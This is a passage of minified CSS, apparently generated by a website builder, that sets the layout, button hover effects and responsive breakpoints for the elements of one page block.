.tn-elem[data-elem-id="1631270096751"]{display:block;left:201px;;height:auto;}#rec676014181 .tn-elem[data-elem-id="1631270096751"] .tn-atom .tn-atom__button-border::before{display:none;}#rec676014181 .tn-elem[data-elem-id="1631270096751"] .tn-atom .tn-atom__button-border::after{display:none;}}@media screen and (max-width:479px){#rec676014181 .tn-elem[data-elem-id="1631270096751"]{display:block;height:auto;}#rec676014181 .tn-elem[data-elem-id="1631270096751"] .tn-atom .tn-atom__button-border::before{display:none;}#rec676014181 .tn-elem[data-elem-id="1631270096751"] .tn-atom .tn-atom__button-border::after{display:none;}}#rec676014181 .tn-elem[data-elem-id="1631270096771"]{z-index:3;top:91px;;left:calc(50% - 800px + 0px);;width:1600px;height:2px;}#rec676014181 .tn-elem[data-elem-id="1631270096771"] .tn-atom{border-radius:0px 0px 0px 0px;opacity:0.6;background-color:#1b262c;background-position:center center;--t396-borderwidth:1px;--t396-bordercolor:#1b262c;border-width:var(--t396-borderwidth,0);border-style:var(--t396-borderstyle,solid);border-color:var(--t396-bordercolor,transparent);transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}@media screen and (max-width:1199px){#rec676014181 .tn-elem[data-elem-id="1631270096771"]{display:table;top:88px;;left:calc(50% - 800px + 0px);;}}@media screen and (max-width:959px){#rec676014181 .tn-elem[data-elem-id="1631270096771"]{display:table;}}@media screen and (max-width:639px){#rec676014181 .tn-elem[data-elem-id="1631270096771"]{display:table;top:78px;;left:calc(50% - 800px + -559px);;}}@media screen and (max-width:479px){#rec676014181 .tn-elem[data-elem-id="1631270096771"]{display:table;top:88px;;left:calc(50% - 800px + -614px);;height:2px;}}#rec676014181 .tn-elem[data-elem-id="1631270096784"]{z-index:3;top:43px;;left:calc(100% - 25px + -307px);;width:25px;height:auto;}#rec676014181 .tn-elem[data-elem-id="1631270096784"] .tn-atom{border-radius:0px 0px 0px 0px;background-position:center center;border-width:var(--t396-borderwidth,0);border-style:var(--t396-borderstyle,solid);border-color:var(--t396-bordercolor,transparent);transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}#rec676014181 .tn-elem[data-elem-id="1631270096784"] .tn-atom__img{border-radius:0px 0px 0px 0px;object-position:center center;}@media screen and (max-width:1199px){#rec676014181 .tn-elem[data-elem-id="1631270096784"]{display:table;top:45px;;left:calc(100% - 25px + -99px);;height:auto;}}@media screen and (max-width:959px){#rec676014181 .tn-elem[data-elem-id="1631270096784"]{display:table;top:50px;;left:calc(100% - 25px + -109px);;height:auto;}}@media screen and (max-width:639px){#rec676014181 .tn-elem[data-elem-id="1631270096784"]{display:table;top:37px;;left:calc(100% - 25px + -73px);;height:auto;}}@media screen and (max-width:479px){#rec676014181 .tn-elem[data-elem-id="1631270096784"]{display:table;top:-118px;;left:calc(100% - 25px + -447px);;height:auto;}}#rec676014181 .tn-elem[data-elem-id="1631270096789"]{z-index:3;top:35px;;left:120px;;width:135px;height:auto;}#rec676014181 .tn-elem[data-elem-id="1631270096789"] .tn-atom{border-radius:0px 0px 0px 0px;background-position:center center;border-width:var(--t396-borderwidth,0);border-style:var(--t396-borderstyle,solid);border-color:var(--t396-bordercolor,transparent);transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}#rec676014181 .tn-elem[data-elem-id="1631270096789"] .tn-atom__img{border-radius:0px 0px 0px 0px;object-position:center center;}@media screen and (max-width:1199px){#rec676014181 .tn-elem[data-elem-id="1631270096789"]{display:table;top:35px;;left:263px;;height:auto;}}@media screen and (max-width:959px){#rec676014181 .tn-elem[data-elem-id="1631270096789"]{display:table;top:40px;;left:111px;;height:auto;}}@media screen and (max-width:639px){#rec676014181 .tn-elem[data-elem-id="1631270096789"]{display:table;top:29px;;left:94px;;height:auto;}}@media screen and (max-width:479px){#rec676014181 .tn-elem[data-elem-id="1631270096789"]{display:table;top:33px;;left:78px;;width:121px;height:auto;}}#rec676014181 .tn-elem[data-elem-id="1631810828826"]{z-index:3;top:-82px;;left:calc(100% - 26px + -422px);;width:26px;height:auto;}#rec676014181 .tn-elem[data-elem-id="1631810828826"] .tn-atom{border-radius:0px 0px 0px 0px;background-position:center center;border-width:var(--t396-borderwidth,0);border-style:var(--t396-borderstyle,solid);border-color:var(--t396-bordercolor,transparent);transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}#rec676014181 .tn-elem[data-elem-id="1631810828826"] .tn-atom__img{border-radius:0px 0px 0px 0px;object-position:center center;}@media screen and (max-width:1199px){#rec676014181 .tn-elem[data-elem-id="1631810828826"]{display:table;top:-81px;;left:calc(100% - 26px + -201px);;height:auto;}}@media screen and (max-width:959px){#rec676014181 .tn-elem[data-elem-id="1631810828826"]{display:table;top:-86px;;left:calc(100% - 26px + -165px);;height:auto;}}@media screen and (max-width:639px){#rec676014181 .tn-elem[data-elem-id="1631810828826"]{display:table;top:33px;;left:calc(100% - 26px + -185px);;height:auto;}}@media screen and (max-width:479px){#rec676014181 .tn-elem[data-elem-id="1631810828826"]{display:table;top:37px;;left:calc(100% - 26px + -85px);;width:16px;height:auto;}}#rec676014181 .tn-elem[data-elem-id="1631811157988"]{color:#1b262c;text-align:center;z-index:3;top:113px;;left:875px;;width:77px;height:27px;}#rec676014181 .tn-elem[data-elem-id="1631811157988"] .tn-atom{color:#1b262c;font-size:16px;font-family:'Inter',Arial,sans-serif;line-height:1.55;font-weight:400;border-radius:30px 30px 30px 30px;background-position:center center;--t396-borderwidth:1px;--t396-speedhover:0.2s;transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;position:relative;z-index:1;background-color:var(--t396-bgcolor-color,transparent);background-image:var(--t396-bgcolor-image,none);-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;}#rec676014181 .tn-elem[data-elem-id="1631811157988"] .tn-atom::after{content:'';position:absolute;width:100%;height:100%;left:0;top:0;box-sizing:border-box;background-origin:border-box;background-clip:border-box;pointer-events:none;transition:opacity var(--t396-speedhover,0s) ease-in-out;;z-index:-1;opacity:0;background-color:var(--t396-bgcolor-hover-color,var(--t396-bgcolor-color,transparent));background-image:var(--t396-bgcolor-hover-image,var(--t396-bgcolor-image,none));}#rec676014181 .tn-elem[data-elem-id="1631811157988"] .tn-atom .tn-atom__button-content{column-gap:10px;padding:0px 0px 0px 0px;}#rec676014181 .tn-elem[data-elem-id="1631811157988"] .tn-atom .tn-atom__button-text{transition:color var(--t396-speedhover,0s) ease-in-out;color:#1b262c;}#rec676014181 .tn-elem[data-elem-id="1631811157988"] .tn-atom .tn-atom__button-border::before{display:none;}#rec676014181 .tn-elem[data-elem-id="1631811157988"] .tn-atom .tn-atom__button-border::after{display:none;}@media (hover),(min-width:0\0){#rec676014181 .tn-elem[data-elem-id="1631811157988"] .tn-atom:hover::after{opacity:1;}}@media screen and (max-width:1199px){#rec676014181 .tn-elem[data-elem-id="1631811157988"]{display:block;top:-105px;;left:915px;;height:auto;}#rec676014181 .tn-elem[data-elem-id="1631811157988"] .tn-atom .tn-atom__button-border::before{display:none;}#rec676014181 .tn-elem[data-elem-id="1631811157988"] .tn-atom .tn-atom__button-border::after{display:none;}}@media screen and (max-width:959px){#rec676014181 .tn-elem[data-elem-id="1631811157988"]{display:block;height:auto;}#rec676014181 .tn-elem[data-elem-id="1631811157988"] .tn-atom .tn-atom__button-border::before{display:none;}#rec676014181 .tn-elem[data-elem-id="1631811157988"] .tn-atom .tn-atom__button-border::after{display:none;}}@media screen and (max-width:639px){#rec676014181 .tn-elem[data-elem-id="1631811157988"]{display:block;left:65px;;height:auto;}#rec676014181 .tn-elem[data-elem-id="1631811157988"] .tn-atom .tn-atom__button-border::before{display:none;}#rec676014181 .tn-elem[data-elem-id="1631811157988"] .tn-atom .tn-atom__button-border::after{display:none;}}@media screen and (max-width:479px){#rec676014181 .tn-elem[data-elem-id="1631811157988"]{display:block;height:auto;}#rec676014181 .tn-elem[data-elem-id="1631811157988"] .tn-atom .tn-atom__button-border::before{display:none;}#rec676014181 .tn-elem[data-elem-id="1631811157988"] .tn-atom .tn-atom__button-border::after{display:none;}}#rec676014181 .tn-elem[data-elem-id="1631811246775"]{color:#1b262c;text-align:center;z-index:3;top:100px;;left:78px;;width:209px;height:52px;}#rec676014181 .tn-elem[data-elem-id="1631811246775"] .tn-atom{color:#1b262c;font-size:16px;font-family:'Inter',Arial,sans-serif;line-height:1.55;font-weight:400;border-radius:30px 30px 30px 30px;background-position:center center;--t396-borderwidth:1px;--t396-speedhover:0.2s;transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;position:relative;z-index:1;background-color:var(--t396-bgcolor-color,transparent);background-image:var(--t396-bgcolor-image,none);-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;}#rec676014181 .tn-elem[data-elem-id="1631811246775"] .tn-atom::after{content:'';position:absolute;width:100%;height:100%;left:0;top:0;box-sizing:border-box;background-origin:border-box;background-clip:border-box;pointer-events:none;transition:opacity var(--t396-speedhover,0s) ease-in-out;;z-index:-1;opacity:0;background-color:var(--t396-bgcolor-hover-color,var(--t396-bgcolor-color,transparent));background-image:var(--t396-bgcolor-hover-image,var(--t396-bgcolor-image,none));}#rec676014181 .tn-elem[data-elem-id="1631811246775"] .tn-atom .tn-atom__button-content{column-gap:10px;padding:0px 0px 0px 0px;}#rec676014181 .tn-elem[data-elem-id="1631811246775"] .tn-atom .tn-atom__button-text{transition:color var(--t396-speedhover,0s) ease-in-out;color:#1b262c;}#rec676014181 .tn-elem[data-elem-id="1631811246775"] .tn-atom .tn-atom__button-border::before{display:none;}#rec676014181 .tn-elem[data-elem-id="1631811246775"] .tn-atom .tn-atom__button-border::after{display:none;}@media (hover),(min-width:0\0){#rec676014181 .tn-elem[data-elem-id="1631811246775"] .tn-atom:hover::after{opacity:1;}}@media screen and (max-width:1199px){#rec676014181 .tn-elem[data-elem-id="1631811246775"]{display:block;top:-105px;;left:9px;;height:auto;}#rec676014181 .tn-elem[data-elem-id="1631811246775"] .tn-atom .tn-atom__button-border::before{display:none;}#rec676014181 .tn-elem[data-elem-id="1631811246775"] .tn-atom .tn-atom__button-border::after{display:none;}}@media screen and (max-width:959px){#rec676014181 .tn-elem[data-elem-id="1631811246775"]{display:block;height:auto;}#rec676014181 .tn-elem[data-elem-id="1631811246775"] .tn-atom .tn-atom__button-border::before{display:none;}#rec676014181 .tn-elem[data-elem-id="1631811246775"] .tn-atom .tn-atom__button-border::after{display:none;}}@media screen and (max-width:639px){#rec676014181 .tn-elem[data-elem-id="1631811246775"]{display:block;left:-841px;;height:auto;}#rec676014181 .tn-elem[data-elem-id="1631811246775"] .tn-atom .tn-atom__button-border::before{display:none;}#rec676014181 .tn-elem[data-elem-id="1631811246775"] .tn-atom .tn-atom__button-border::after{display:none;}}@media screen and (max-width:479px){#rec676014181 .tn-elem[data-elem-id="1631811246775"]{display:block;height:auto;}#rec676014181 .tn-elem[data-elem-id="1631811246775"] .tn-atom .tn-atom__button-border::before{display:none;}#rec676014181 .tn-elem[data-elem-id="1631811246775"] .tn-atom .tn-atom__button-border::after{display:none;}}#rec676014181 .tn-elem[data-elem-id="1631811323191"]{color:#1b262c;text-align:center;z-index:3;top:113px;;left:291px;;width:112px;height:27px;}#rec676014181 .tn-elem[data-elem-id="1631811323191"] .tn-atom{color:#1b262c;font-size:16px;font-family:'Inter',Arial,sans-serif;line-height:1.55;font-weight:400;border-radius:30px 30px 30px 30px;background-position:center center;--t396-borderwidth:1px;--t396-speedhover:0.2s;transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;position:relative;z-index:1;background-color:var(--t396-bgcolor-color,transparent);background-image:var(--t396-bgcolor-image,none);-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;}#rec676014181 .tn-elem[data-elem-id="1631811323191"] .tn-atom::after{content:'';position:absolute;width:100%;height:100%;left:0;top:0;box-sizing:border-box;background-origin:border-box;background-clip:border-box;pointer-events:none;transition:opacity var(--t396-speedhover,0s) ease-in-out;;z-index:-1;opacity:0;background-color:var(--t396-bgcolor-hover-color,var(--t396-bgcolor-color,transparent));background-image:var(--t396-bgcolor-hover-image,var(--t396-bgcolor-image,none));}#rec676014181 .tn-elem[data-elem-id="1631811323191"] .tn-atom .tn-atom__button-content{column-gap:10px;padding:0px 0px 0px 0px;}#rec676014181 .tn-elem[data-elem-id="1631811323191"] .tn-atom .tn-atom__button-text{transition:color var(--t396-speedhover,0s) ease-in-out;color:#1b262c;}#rec676014181 .tn-elem[data-elem-id="1631811323191"] .tn-atom .tn-atom__button-border::before{display:none;}#rec676014181 .tn-elem[data-elem-id="1631811323191"] .tn-atom .tn-atom__button-border::after{display:none;}@media (hover),(min-width:0\0){#rec676014181 .tn-elem[data-elem-id="1631811323191"] .tn-atom:hover::after{opacity:1;}}@media screen and (max-width:1199px){#rec676014181 .tn-elem[data-elem-id="1631811323191"]{display:block;top:-105px;;left:107px;;height:auto;}#rec676014181 .tn-elem[data-elem-id="1631811323191"] .tn-atom .tn-atom__button-border::before{display:none;}#rec676014181 .tn-elem[data-elem-id="1631811323191"] .tn-atom .tn-atom__button-border::after{display:none;}}@media screen and (max-width:959px){#rec676014181 .tn-elem[data-elem-id="1631811323191"]{display:block;height:auto;}#rec676014181 .tn-elem[data-elem-id="1631811323191"] .tn-atom .tn-atom__button-border::before{display:none;}#rec676014181 .tn-elem[data-elem-id="1631811323191"] .tn-atom .tn-atom__button-border::after{display:none;}}@media screen and (max-width:639px){#rec676014181 .tn-elem[data-elem-id="1631811323191"]{display:block;left:-743px;;height:auto;}#rec676014181 .tn-elem[data-elem-id="1631811323191"] .tn-atom .tn-atom__button-border::before{display:none;}#rec676014181 .tn-elem[data-elem-id="1631811323191"] .tn-atom .tn-atom__button-border::after{display:none;}}@media screen and (max-width:479px){#rec676014181 .tn-elem[data-elem-id="1631811323191"]{display:block;height:auto;}#rec676014181 .tn-elem[data-elem-id="1631811323191"] .tn-atom .tn-atom__button-border::before{display:none;}#rec676014181 .tn-elem[data-elem-id="1631811323191"] .tn-atom .tn-atom__button-border::after{display:none;}}#rec676014181 .tn-elem[data-elem-id="1631811341928"]{color:#1b262c;text-align:center;z-index:3;top:113px;;left:433px;;width:100px;height:27px;}#rec676014181 .tn-elem[data-elem-id="1631811341928"] .tn-atom{color:#1b262c;font-size:16px;font-family:'Inter',Arial,sans-serif;line-height:1.55;font-weight:400;border-radius:30px 30px 30px 30px;background-position:center center;--t396-borderwidth:1px;--t396-speedhover:0.2s;transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;position:relative;z-index:1;background-color:var(--t396-bgcolor-color,transparent);background-image:var(--t396-bgcolor-image,none);-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;}#rec676014181 .tn-elem[data-elem-id="1631811341928"] .tn-atom::after{content:'';position:absolute;width:100%;height:100%;left:0;top:0;box-sizing:border-box;background-origin:border-box;background-clip:border-box;pointer-events:none;transition:opacity var(--t396-speedhover,0s) ease-in-out;;z-index:-1;opacity:0;background-color:var(--t396-bgcolor-hover-color,var(--t396-bgcolor-color,transparent));background-image:var(--t396-bgcolor-hover-image,var(--t396-bgcolor-image,none));}#rec676014181 .tn-elem[data-elem-id="1631811341928"] .tn-atom .tn-atom__button-content{column-gap:10px;padding:0px 0px 0px 0px;}#rec676014181 .tn-elem[data-elem-id="1631811341928"] .tn-atom .tn-atom__button-text{transition:color var(--t396-speedhover,0s) ease-in-out;color:#1b262c;}#rec676014181 .tn-elem[data-elem-id="1631811341928"] .tn-atom .tn-atom__button-border::before{display:none;}#rec676014181 .tn-elem[data-elem-id="1631811341928"] .tn-atom .tn-atom__button-border::after{display:none;}@media (hover),(min-width:0\0){#rec676014181 .tn-elem[data-elem-id="1631811341928"] .tn-atom:hover::after{opacity:1;}}@media screen and (max-width:1199px){#rec676014181 .tn-elem[data-elem-id="1631811341928"]{display:block;top:-105px;;left:215px;;height:auto;}#rec676014181 .tn-elem[data-elem-id="1631811341928"] .tn-atom .tn-atom__button-border::before{display:none;}#rec676014181 .tn-elem[data-elem-id="1631811341928"] .tn-atom .tn-atom__button-border::after{display:none;}}@media screen and (max-width:959px){#rec676014181 .tn-elem[data-elem-id="1631811341928"]{display:block;height:auto;}#rec676014181 .tn-elem[data-elem-id="1631811341928"] .tn-atom .tn-atom__button-border::before{display:none;}#rec676014181 .tn-elem[data-elem-id="1631811341928"] .tn-atom .tn-atom__button-border::after{display:none;}}@media screen and (max-width:639px){#rec676014181 .tn-elem[data-elem-id="1631811341928"]{display:block;left:-635px;;height:auto;}#rec676014181 .tn-elem[data-elem-id="1631811341928"] .tn-atom .tn-atom__button-border::before{display:none;}#rec676014181 .tn-elem[data-elem-id="1631811341928"] .tn-atom .tn-atom__button-border::after{display:none;}}@media screen and (max-width:479px){#rec676014181 .tn-elem[data-elem-id="1631811341928"]{display:block;height:auto;}#rec676014181 .tn-elem[data-elem-id="1631811341928"] .tn-atom .tn-atom__button-border::before{display:none;}#rec676014181 .tn-elem[data-elem-id="1631811341928"] .tn-atom .tn-atom__button-border::after{display:none;}}#rec676014181 .tn-elem[data-elem-id="1631811372583"]{color:#1b262c;text-align:center;z-index:3;top:113px;;left:563px;;width:100px;height:27px;}#rec676014181 .tn-elem[data-elem-id="1631811372583"] .tn-atom{color:#1b262c;font-size:16px;font-family:'Inter',Arial,sans-serif;line-height:1.55;font-weight:400;border-radius:30px 30px 30px 30px;background-position:center center;--t396-borderwidth:1px;--t396-speedhover:0.2s;transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;position:relative;z-index:1;background-color:var(--t396-bgcolor-color,transparent);background-image:var(--t396-bgcolor-image,none);-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;}#rec676014181 .tn-elem[data-elem-id="1631811372583"] .tn-atom::after{content:'';position:absolute;width:100%;height:100%;left:0;top:0;box-sizing:border-box;background-origin:border-box;background-clip:border-box;pointer-events:none;transition:opacity var(--t396-speedhover,0s) ease-in-out;;z-index:-1;opacity:0;background-color:var(--t396-bgcolor-hover-color,var(--t396-bgcolor-color,transparent));background-image:var(--t396-bgcolor-hover-image,var(--t396-bgcolor-image,none));}#rec676014181 .tn-elem[data-elem-id="1631811372583"] .tn-atom .tn-atom__button-content{column-gap:10px;padding:0px 0px 0px 0px;}#rec676014181 .tn-elem[data-elem-id="1631811372583"] .tn-atom .tn-atom__button-text{transition:color var(--t396-speedhover,0s) ease-in-out;color:#1b262c;}#rec676014181 .tn-elem[data-elem-id="1631811372583"] .tn-atom .tn-atom__button-border::before{display:none;}#rec676014181 .tn-elem[data-elem-id="1631811372583"] .tn-atom .tn-atom__button-border::after{display:none;}@media (hover),(min-width:0\0){#rec676014181 .tn-elem[data-elem-id="1631811372583"] .tn-atom:hover::after{opacity:1;}}@media screen and (max-width:1199px){#rec676014181 .tn-elem[data-elem-id="1631811372583"]{display:block;top:-105px;;left:345px;;height:auto;}#rec676014181 .tn-elem[data-elem-id="1631811372583"] .tn-atom .tn-atom__button-border::before{display:none;}#rec676014181 .tn-elem[data-elem-id="1631811372583"] .tn-atom .tn-atom__button-border::after{display:none;}}@media screen and (max-width:959px){#rec676014181 .tn-elem[data-elem-id="1631811372583"]{display:block;height:auto;}#rec676014181 .tn-elem[data-elem-id="1631811372583"] .tn-atom .tn-atom__button-border::before{display:none;}#rec676014181 .tn-elem[data-elem-id="1631811372583"] .tn-atom .tn-atom__button-border::after{display:none;}}@media screen and (max-width:639px){#rec676014181 .tn-elem[data-elem-id="1631811372583"]{display:block;left:-505px;;height:auto;}#rec676014181 .tn-elem[data-elem-id="1631811372583"] .tn-atom .tn-atom__button-border::before{display:none;}#rec676014181 .tn-elem[data-elem-id="1631811372583"] .tn-atom .tn-atom__button-border::after{display:none;}}@media screen and (max-width:479px){#rec676014181 .tn-elem[data-elem-id="1631811372583"]{display:block;height:auto;}#rec676014181 .tn-elem[data-elem-id="1631811372583"] .tn-atom .tn-atom__button-border::before{display:none;}#rec676014181 .tn-elem[data-elem-id="1631811372583"] .tn-atom .tn-atom__button-border::after{display:none;}}#rec676014181 .tn-elem[data-elem-id="1631811412726"]{color:#1b262c;text-align:center;z-index:3;top:113px;;left:693px;;width:152px;height:27px;}#rec676014181 .tn-elem[data-elem-id="1631811412726"] .tn-atom{color:#1b262c;font-size:16px;font-family:'Inter',Arial,sans-serif;line-height:1.55;font-weight:400;border-radius:30px 30px 30px 30px;background-position:center center;--t396-borderwidth:1px;--t396-speedhover:0.2s;transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;position:relative;z-index:1;background-color:var(--t396-bgcolor-color,transparent);background-image:var(--t396-bgcolor-image,none);-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;}#rec676014181 .tn-elem[data-elem-id="1631811412726"] .tn-atom::after{content:'';position:absolute;width:100%;height:100%;left:0;top:0;box-sizing:border-box;background-origin:border-box;background-clip:border-box;pointer-events:none;transition:opacity var(--t396-speedhover,0s) ease-in-out;;z-index:-1;opacity:0;background-color:var(--t396-bgcolor-hover-color,var(--t396-bgcolor-color,transparent));background-image:var(--t396-bgcolor-hover-image,var(--t396-bgcolor-image,none));}#rec676014181 .tn-elem[data-elem-id="1631811412726"] .tn-atom .tn-atom__button-content{column-gap:10px;padding:0px 0px 0px 0px;}#rec676014181 .tn-elem[data-elem-id="1631811412726"] .tn-atom .tn-atom__button-text{transition:color var(--t396-speedhover,0s) ease-in-out;color:#1b262c;}#rec676014181 .tn-elem[data-elem-id="1631811412726"] .tn-atom .tn-atom__button-border::before{display:none;}#rec676014181 .tn-elem[data-elem-id="1631811412726"] .tn-atom .tn-atom__button-border::after{display:none;}@media (hover),(min-width:0\0){#rec676014181 .tn-elem[data-elem-id="1631811412726"] .tn-atom:hover::after{opacity:1;}}@media screen and (max-width:1199px){#rec676014181 .tn-elem[data-elem-id="1631811412726"]{display:block;top:-105px;;left:639px;;height:auto;}#rec676014181 .tn-elem[data-elem-id="1631811412726"] .tn-atom .tn-atom__button-border::before{display:none;}#rec676014181 .tn-elem[data-elem-id="1631811412726"] .tn-atom .tn-atom__button-border::after{display:none;}}@media screen and (max-width:959px){#rec676014181 .tn-elem[data-elem-id="1631811412726"]{display:block;height:auto;}#rec676014181 .tn-elem[data-elem-id="1631811412726"] .tn-atom .tn-atom__button-border::before{display:none;}#rec676014181 .tn-elem[data-elem-id="1631811412726"] .tn-atom .tn-atom__button-border::after{display:none;}}@media screen and (max-width:639px){#rec676014181 .tn-elem[data-elem-id="1631811412726"]{display:block;left:-211px;;height:auto;}#rec676014181 .tn-elem[data-elem-id="1631811412726"] .tn-atom .tn-atom__button-border::before{display:none;}#rec676014181 .tn-elem[data-elem-id="1631811412726"] .tn-atom .tn-atom__button-border::after{display:none;}}@media screen and (max-width:479px){#rec676014181 .tn-elem[data-elem-id="1631811412726"]{display:block;height:auto;}#rec676014181 .tn-elem[data-elem-id="1631811412726"] .tn-atom .tn-atom__button-border::before{display:none;}#rec676014181 .tn-elem[data-elem-id="1631811412726"] .tn-atom .tn-atom__button-border::after{display:none;}}#rec676014181 .tn-elem[data-elem-id="1632745960421"]{z-index:3;top:-119px;;left:calc(100% - 21px + -32px);;width:21px;height:23px;}#rec676014181 .tn-elem[data-elem-id="1632745960421"] .tn-atom{border-radius:3000px 3000px 3000px 3000px;opacity:0.7;background-color:#ff7e67;background-position:center center;border-width:var(--t396-borderwidth,0);border-style:var(--t396-borderstyle,solid);border-color:var(--t396-bordercolor,transparent);transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}@media screen and (max-width:1199px){#rec676014181 .tn-elem[data-elem-id="1632745960421"]{display:table;top:31px;;left:calc(100% - 21px + -38px);;}}@media screen and (max-width:959px){#rec676014181 .tn-elem[data-elem-id="1632745960421"]{display:table;top:35px;;left:calc(100% - 21px + -2px);;}}@media screen and (max-width:639px){#rec676014181 .tn-elem[data-elem-id="1632745960421"]{display:table;top:21px;;left:calc(100% - 21px + -9px);;}}@media screen and (max-width:479px){#rec676014181 .tn-elem[data-elem-id="1632745960421"]{display:table;top:-78px;;left:calc(100% - 21px + 181px);;width:22px;height:21px;}}#rec676014181 .tn-elem[data-elem-id="1636916331130"]{color:#1b262c;text-align:center;z-index:3;top:101px;;left:1094px;;width:227px;height:52px;}#rec676014181 .tn-elem[data-elem-id="1636916331130"] .tn-atom{color:#1b262c;font-size:16px;font-family:'Inter',Arial,sans-serif;line-height:1.55;font-weight:400;border-radius:30px 30px 30px 30px;background-position:center center;--t396-borderwidth:1px;--t396-speedhover:0.2s;transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;position:relative;z-index:1;background-color:var(--t396-bgcolor-color,transparent);background-image:var(--t396-bgcolor-image,none);-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;}#rec676014181 .tn-elem[data-elem-id="1636916331130"] .tn-atom::after{content:'';position:absolute;width:100%;height:100%;left:0;top:0;box-sizing:border-box;background-origin:border-box;background-clip:border-box;pointer-events:none;transition:opacity var(--t396-speedhover,0s) ease-in-out;;z-index:-1;opacity:0;background-color:var(--t396-bgcolor-hover-color,var(--t396-bgcolor-color,transparent));background-image:var(--t396-bgcolor-hover-image,var(--t396-bgcolor-image,none));}#rec676014181 .tn-elem[data-elem-id="1636916331130"] .tn-atom .tn-atom__button-content{column-gap:10px;padding:0px 0px 0px 0px;}#rec676014181 .tn-elem[data-elem-id="1636916331130"] .tn-atom .tn-atom__button-text{transition:color var(--t396-speedhover,0s) ease-in-out;color:#1b262c;}#rec676014181 .tn-elem[data-elem-id="1636916331130"] .tn-atom .tn-atom__button-border::before{display:none;}#rec676014181 .tn-elem[data-elem-id="1636916331130"] .tn-atom .tn-atom__button-border::after{display:none;}@media (hover),(min-width:0\0){#rec676014181 .tn-elem[data-elem-id="1636916331130"] .tn-atom:hover::after{opacity:1;}}@media screen and (max-width:1199px){#rec676014181 .tn-elem[data-elem-id="1636916331130"]{display:block;top:-95px;;left:925pxpx;;height:auto;}#rec676014181 .tn-elem[data-elem-id="1636916331130"] .tn-atom .tn-atom__button-border::before{display:none;}#rec676014181 .tn-elem[data-elem-id="1636916331130"] .tn-atom .tn-atom__button-border::after{display:none;}}@media screen and (max-width:959px){#rec676014181 .tn-elem[data-elem-id="1636916331130"]{display:block;height:auto;}#rec676014181 .tn-elem[data-elem-id="1636916331130"] .tn-atom .tn-atom__button-border::before{display:none;}#rec676014181 .tn-elem[data-elem-id="1636916331130"] .tn-atom .tn-atom__button-border::after{display:none;}}@media screen and (max-width:639px){#rec676014181 .tn-elem[data-elem-id="1636916331130"]{display:block;left:75px;;height:auto;}#rec676014181 .tn-elem[data-elem-id="1636916331130"] .tn-atom .tn-atom__button-border::before{display:none;}#rec676014181 .tn-elem[data-elem-id="1636916331130"] .tn-atom .tn-atom__button-border::after{display:none;}}@media screen and (max-width:479px){#rec676014181 .tn-elem[data-elem-id="1636916331130"]{display:block;height:auto;}#rec676014181 .tn-elem[data-elem-id="1636916331130"] .tn-atom .tn-atom__button-border::before{display:none;}#rec676014181 .tn-elem[data-elem-id="1636916331130"] .tn-atom .tn-atom__button-border::after{display:none;}}#rec676014181 .tn-elem[data-elem-id="1687865169776"]{color:#000000;text-align:center;z-index:3;top:-59px;;left:calc(100% - 35px + -86px);;width:35px;height:auto;}#rec676014181 .tn-elem[data-elem-id="1687865169776"] .tn-atom{vertical-align:middle;color:#000000;font-size:14px;font-family:'Inter',Arial,sans-serif;line-height:1.55;font-weight:400;background-position:center center;border-width:var(--t396-borderwidth,0);border-style:var(--t396-borderstyle,solid);border-color:var(--t396-bordercolor,transparent);transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;--t396-shadow-text-opacity:100%;text-shadow:var(--t396-shadow-text-x,0px) var(--t396-shadow-text-y,0px) var(--t396-shadow-text-blur,0px) 